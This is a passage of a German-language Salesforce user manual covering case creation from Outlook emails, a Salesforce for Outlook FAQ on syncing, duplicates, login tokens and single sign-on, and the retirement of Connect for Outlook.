

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Einschließen von E-Mail-Anhängen beim Erstellen von Kundenvorgängen:

**•** "E-Mail-Anhänge immer speichern" in den E-Mail-zu-Salesforce-Einstellungen UND

"E-Mail hinzufügen" in der Salesforce for Outlook-Konfiguration

AUSGABEN

Wenn Sie Kundenvorgänge in Salesforce verfolgen, können Sie neue aus Ihren Microsoft® Outlook®-E-Mails erstellen. Ihr Administrator muss zuerst Ziele für die Erfassung von Kundenvorgängen über E-Mail erstellen, die in der Dropdownlisten-Schaltfläche **Kundenvorgänge erstellen** in Outlook angezeigt werden. Sie können für jedes Ziel jeweils den Empfänger auswählen. Dabei kann es sich um einzelne Benutzer oder Warteschlangen handeln. Beim Erstellen von Kundenvorgängen können Sie bis zu 10 E-Mails gleichzeitig für jedes Ziel hinzufügen.

- **1.** Wählen Sie in Outlook bis zu 10 gesendete oder empfangene E-Mails und klicken Sie auf **Kundenvorgänge erstellen**.
- **2.** Wählen Sie in der Dropdownliste ein Ziel aus. Salesforce for Outlook fügt die ausgewählten E-Mails als Kundenvorgang in Salesforce hinzu.

#### SIEHE AUCH:

[Erstellen von Datensätzen direkt über den seitlichen Salesforce-Bereich](#page-1767-0) [Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0) [Zugreifen auf Salesforce for Outlook-Einstellungen und -Tools](#page-1736-0)

### Häufig gestellte Fragen zu Salesforce for Outlook

Sehen Sie sich einige allgemeine Fragen im Zusammenhang mit Salesforce for Outlook an.





### <span id="page-1771-0"></span>Was ist der Unterschied zwischen privaten Elementen in Salesforce und Microsoft® Outlook®?

Private Elemente in Microsoft Outlook und Salesforce unterscheiden sich auf mehrere Weisen, die man nicht zwingend erwarten würde. Bevor Sie auswählen, dass Sie private Ereignisse synchronisieren möchten, sollten Sie überlegen, wie diese Ereignisse in den einzelnen Systemen für Kollegen angezeigt werden.



SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

<span id="page-1772-0"></span>Unterstützt Salesforce for Outlook Terminal-Server?

Nein. Salesforce for Outlook unterstützt keine Terminal-Server wie Citrix.

### SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

<span id="page-1772-1"></span>Warum schlägt meine Salesforce for Outlook-Installation auf dem Bildschirm mit den Systemvoraussetzungen fehl?

Ihr System erfüllt möglicherweise nicht sämtliche Systemanforderungen für Salesforce for Outlook. Vergewissern Sie sich, dass Ihr System diese Anforderungen erfüllt. Versuchen Sie dann erneut, Salesforce for Outlook zu installieren.

#### SIEHE AUCH:

[Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0) [Installieren und Einrichten von Salesforce for Outlook](#page-1729-0) [Salesforce for Outlook – Systemanforderungen](#page-2215-0)

#### <span id="page-1772-2"></span>Warum kann ich mich bei Salesforce for Outlook nicht anmelden?

Dass Sie sich nicht anmelden können, kann an den Anforderungen Ihres Unternehmens bezüglich IP-Adressen liegen. Wenn Ihre Organisation IP-Adressen einschränkt, werden Anmeldungen über nicht vertrauenswürdige IPs verweigert, bis diese aktiviert wurden. Salesforce sendet automatisch eine Aktivierungs-E-Mail, die Sie zur Anmeldung verwenden können. Die E-Mail enthält ein Sicherheitstoken, das Sie an das Ende Ihres Kennworts anfügen müssen. Lautet Ihr Kennwort beispielsweise *meinkennwort* und Ihr Sicherheitstoken ist *XXXXXXXXXX*, so müssen Sie *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden.

#### <span id="page-1772-3"></span>SIEHE AUCH:

#### [Desktopcomputer-basierte Version von Salesforce for Outlook](#page-1725-0)

Kann ich benutzerdefinierte Felder zuordnen, die ich mit Salesforce for Outlook synchronisiere?

Ja. Mit Salesforce for Outlook können Sie Salesforce-Felder benutzerdefinierten Outlook-Feldern oder Outlook-Felder benutzerdefinierten Salesforce-Feldern zuweisen. Für folgende Feldtypen wird die Zuordnung unterstützt:

- **•** Outlook-Textfelder
- **•** Salesforce-Textfelder
- **•** Einige Salesforce-Auswahllistenfelder

Öffnen Sie eine Outlook-Konfiguration, um eine Zuordnung zu benutzerdefinierten Feldern vorzunehmen. Wählen Sie unter Feldzuordnung am Ende der entsprechenden Auswahlliste Outlook-Feld die Option *Benutzerdefiniertes Feld...* aus. Geben Sie den Namen des Feldes ein und klicken Sie auf **OK**.

#### SIEHE AUCH:

Angeben der mit Microsoft® Outlook®  [zu synchronisierenden Salesforce-Felder](#page-1736-1)

<span id="page-1773-0"></span>Kann ich mit Salesforce for Outlook eine Massenkonfiguration durchführen?

Ja, sie können in Salesforce eine Konfiguration erstellen und diese Profilen oder sogar bestimmten Benutzern zuweisen. Wenn diese Benutzer Salesforce for Outlook einrichten, werden die Einstellungen der Konfigurationen automatisch in Outlook bereitgestellt.

#### SIEHE AUCH:

[Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-0)

<span id="page-1773-1"></span>Kann ich in Salesforce for Outlook-Datensets Filterlogik verwenden?

Nein, Sie können keine Filterlogik verwenden, um einzuschränken, welche Datensätze die Benutzer mit Salesforce for Outlook synchronisieren.

#### <span id="page-1773-2"></span>SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

Können Personenaccounts mit Salesforce for Outlook synchronisiert werden?

Nein. Personenaccounts können nicht mit Salesforce for Outlook hochgeladen werden.

Informationen zum Importieren von Personenaccounts in Ihre Salesforce-Organisation finden Sie unter [Datenimport-Assistent](#page-740-0) auf Seite 735.

#### <span id="page-1773-3"></span>SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

Kann ich Kundenvorgänge mit Salesforce for Outlook hinzufügen?

Ja, Salesforce for Outlook unterstützt das Hinzufügen von E-Mails zu Salesforce als Kundenvorgänge.

#### <span id="page-1773-4"></span>SIEHE AUCH:

[Erstellen von Kundenvorgängen über die Outlook-Multifunktionsleiste mit Salesforce for Outlook](#page-1769-0) [Einrichten von "Kundenvorgang erstellen" für Salesforce for Outlook-Benutzer](#page-2224-0)

Kann ich mit Salesforce for Outlook Outlook-Datensätze benutzerdefinierten Objekten zuordnen?

Sie können synchronisierte Ereignisse und Aufgaben zu mehreren unterschiedlichen Objekten einschließlich benutzerdefinierter Objekte zuweisen. Synchronisierte Kontakte können aber nur Accounts zugewiesen werden.

#### <span id="page-1773-5"></span>SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

Warum erstellt Salesforce for Outlook doppelte Datensätze in Microsoft® Outlook®?

Wenn Sie entweder Elemente als "Privat" kennzeichnen oder sie der Outlook-Kategorie Nicht mit Salesforce synchronisieren zuweisen und Sie Kontakte, Ereignisse und Aufgaben aus Salesforce mit Outlook synchronisieren, kann es vorkommen, dass Salesforce for Outlook doppelte Datensätze in Outlook erstellt.

Dies kann bei Salesforce-Elementen geschehen, die dieselben Informationen enthalten wie die Outlook-Elemente, die Sie entweder als "Privat" gekennzeichnet oder der Kategorie Nicht mit Salesforce synchronisieren zugewiesen haben. Diese Elemente waren einander zu keinem Zeitpunkt zugeordnet, sodass Salesforce for Outlook sie als separat behandelt, was zu Duplikaten führt.

Wenn Sie Duplikate entfernen möchten, sollten Sie am besten diejenigen in Outlook entfernen, die Sie entweder als "Privat" gekennzeichnet oder der Outlook-Kategorie Nicht mit Salesforce synchronisieren zugewiesen hatten. Auf diese Weise wird sichergestellt, dass Sie keine Informationen in Salesforce löschen, zu denen eventuell andere Benutzer Beiträge geleistet haben.

#### SIEHE AUCH:

<span id="page-1774-0"></span>[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

### Warum erstellt Salesforce for Outlook doppelte Kontakte in Salesforce und Microsoft® Outlook®?

Wenn Sie die Datensätze Ihres Teams synchronisieren und diese unterschiedliche Informationen für einige derselben Kontakte beinhalten, deren Inhaber Sie sind, erstellt Salesforce for Outlook möglicherweise doppelte Kontakte in Salesforce und Outlook.

Hier ein Beispiel: Sie und ein Teammitglied haben beide einen Kontakt für Christina Wills. In den beiden Kontakten sind jedoch unterschiedliche Firmen für sie angegeben. Salesforce for Outlook synchronisiert die Kontakte für Sie und Ihre Teammitglieder, was zu Duplikaten in Salesforce und Outlook führt.

Um dies zu vermeiden, sollten Sie sich mit Ihren Teammitgliedern abstimmen, sodass Sie alle dieselben Kontaktinformationen verwenden. Sie müssen die Kontakte mit den veralteten Informationen entfernen.

#### <span id="page-1774-1"></span>SIEHE AUCH:

#### [Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

#### Warum löscht Salesforce for Outlook meine Outlook-Datensätze nach dem Synchronisieren?

Salesforce for Outlook synchronisiert automatisch die Datensätze, deren Inhaber Sie sind, sowie Datensätze, für die Sie Lese-/Schreibzugriff besitzen und die folgende Eigenschaften aufweisen:

- **•** Mit Accounts verknüpft, deren Inhaber Sie sind
- **•** Mit Accounts verknüpft, bei denen Sie Accountteammitglied sind
- **•** Mitglieder der Gruppen Ihres Synchronisierungsprofils sind Inhaber

Wenn Sie versuchen, einen Datensatz, der nicht in die oben angegebenen Kategorien fällt, aus Outlook in Salesforce zu synchronisieren, versucht der Synchronisierungsprozess möglicherweise in einer späteren Synchronisierung, diesen Datensatz aus Outlook zu löschen. Um das Löschen dieser Datensätze zu vermeiden, weisen Sie sie der Outlook-Kategorie Nicht mit Salesforce synchronisieren zu.

#### <span id="page-1774-2"></span>SIEHE AUCH:

[Synchronisieren von Daten zwischen Microsoft](#page-1739-0)® Outlook® und Salesforce – Übersicht

Warum fügt Salesforce for Outlook E-Mails nicht zum richtigen Kontakt bzw. Lead in Salesforce hinzu?

Folgende Situationen sind möglich:





SIEHE AUCH:

<span id="page-1775-0"></span>[Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0)

Warum kann ich keine E-Mails zu Salesforce hinzufügen?

Wenn Sie die Fehlermeldung Benutzer ist nicht autorisiert, E-Mails an diesen Service zu senden erhalten, wenn Sie Salesforce for Outlook zum Hinzufügen von E-Mails verwenden, ist Ihre E-Mail-Adresse nicht in Salesforce autorisiert.

Autorisieren von E-Mail-Adressen in Salesforce:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Mein E-Mail-zu-Salesforce* ein und wählen Sie dann **Mein E-Mail-zu-Salesforce** aus.
- **2.** Geben Sie unter "Meine akzeptierten E-Mail-Adressen" die zu autorisierenden E-Mail-Adressen ein. Salesforce gestattet das Hinzufügen von E-Mails über Salesforce for Outlook nur von den in diesem Feld aufgeführten Adressen aus. Dieses Feld darf nicht leer gelassen werden.

<span id="page-1775-1"></span>SIEHE AUCH:

[Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

Wie kann ich E-Mail-Anhänge einfügen, wenn ich in Salesforce E-Mails hinzufüge?

Wenn Sie E-Mails in Salesforce hinzufügen, können Sie E-Mail-Anhänge einfügen, sofern Sie und Ihr Administrator die richtigen Einstellungen aktiviert haben und sofern in Ihrer Salesforce-Organisation genügend Speicherplatz zum Speichern des Anhangs vorhanden ist.

Wenn Sie eine E-Mail in Salesforce hinzufügen, wird diese als neue Aufgabe hinzugefügt. E-Mail-Anhänge sind in den Themenlisten Anhänge enthalten.

Je nachdem, wie Ihr Administrator die Einstellungen konfiguriert hat, können Sie E-Mail-Anhänge in Salesforce auf mehrere Arten hinzufügen.





#### SIEHE AUCH:

[Allgemeine E-Mail-Einschränkungen](#page-5885-0) Hinzufügen von Microsoft® Outlook® [-E-Mails zu Salesforce-Datensätzen](#page-1761-0) [Einrichten von E-Mail-Optionen für Salesforce for Outlook](#page-2221-0) [Einrichten von "E-Mail zu Salesforce"](#page-1781-0) [Aktivieren von "E-Mail-zu-Salesforce"](#page-2153-0)

<span id="page-1776-0"></span>Wie aktiviere ich Kontakte für die Synchronisation in Salesforce for Outlook?

Ihr Administrator muss die folgenden beiden Aufgaben durchführen, bevor Sie Kontakte zwischen Microsoft® Outlook® und Salesforce synchronisieren können.

- **•** Ihr Administrator erstellt eine Konfiguration, die Benutzern das Synchronisieren von Kontakten ermöglicht.
- **•** Ihr Administrator definiert ein Datenset für diese Konfiguration.

Nachdem Ihr Administrator diese Aufgaben durchgeführt hat, verfügen Sie möglicherweise über die Berechtigungen zum Aktivieren von Kontakten für die Synchronisation, indem Sie das folgende Verfahren durchführen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Salesforce for Outlook* ein und wählen Sie dann **Salesforce for Outlook** aus.
- **2.** Klicken Sie auf **Meine Konfiguration anzeigen**.

**3.** Stellen Sie im Abschnitt "Synchronisierungseinstellungen" sicher, dass **Kontakte** ausgewählt ist. Wenden Sie sich an Ihren Administrator, wenn Sie die Option nicht auswählen können. Dieser kann das Synchronisieren von Kontakten für Sie aktivieren.

#### SIEHE AUCH:

[Bearbeiten der Synchronisierungseinstellungen für Salesforce for Outlook](#page-1733-0) [Synchronisieren von Kontakten mit Salesforce for Outlook](#page-1742-0) [Informationen zu Datensets für Salesforce for Outlook](#page-2238-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

#### <span id="page-1777-0"></span>Wie schützt Salesforce for Outlook E-Mails?

Salesforce unterstützt für Salesforce for Outlook sowohl die delegierte Authentifizierung als auch Security Assertion Markup Language (SAML). Wenn Sie SAML für Salesforce for Outlook verwenden, ist "Meine Domäne" erforderlich.

#### <span id="page-1777-1"></span>SIEHE AUCH:

#### [Bearbeiten der E-Mail-Einstellungen für Salesforce for Outlook](#page-1732-0)

#### Unterstützt Salesforce Single Sign-On (SSO) für Salesforce for Outlook?

<span id="page-1777-2"></span>Ja. Salesforce unterstützt für Salesforce for Outlook sowohl die delegierte Authentifizierung als auch Security Assertion Markup Language (SAML). Bei der delegierten Authentifizierung müssen sich die Benutzer bei der ersten Verwendung von Salesforce for Outlook bei Salesforce anmelden. Wenn Sie SAML für Salesforce for Outlook verwenden, ist "Meine Domäne" erforderlich.

#### Wie sicher ist Salesforce for Outlook?

Salesforce for Outlook ist eine .NET-Anwendung, die Sie auf Ihrem Computer installieren. Sie stellt eine sichere Verbindung mit Salesforce her. Dies bedeutet insbesondere:



### Connect für Outlook (eingestellt)

Bevor Sie sich näher mit unserem eingestellten veralteten Produkt Connect für Outlook befassen, sollten Sie sich unbedingt über unsere Cloud- oder Desktop-basierten Microsoft-Integrationsprodukte informieren: Lightning für Outlook oder Salesforce for Outlook.

Wichtig: Mit der Version Winter '16 wurde Connect für Outlook eingestellt. Das bedeutet, dass das Produkt Ihre E-Mails nicht mehr speichert und Ihre Kontakte, Ereignisse und Aufgaben zwischen Microsoft® Outlook® und Salesforce nicht mehr synchronisiert.

Doch keine Sorge! Sie können Ihre Produktivität sogar noch steigern, indem Sie eine Migration zu Lightning für Outlook oder zu Salesforce for Outlook ausführen. Besprechen Sie mit Ihrem Salesforce-Administrator, welches dieser Produkte sich am besten für Sie und Ihre Kollegen eignet.

#### SIEHE AUCH:

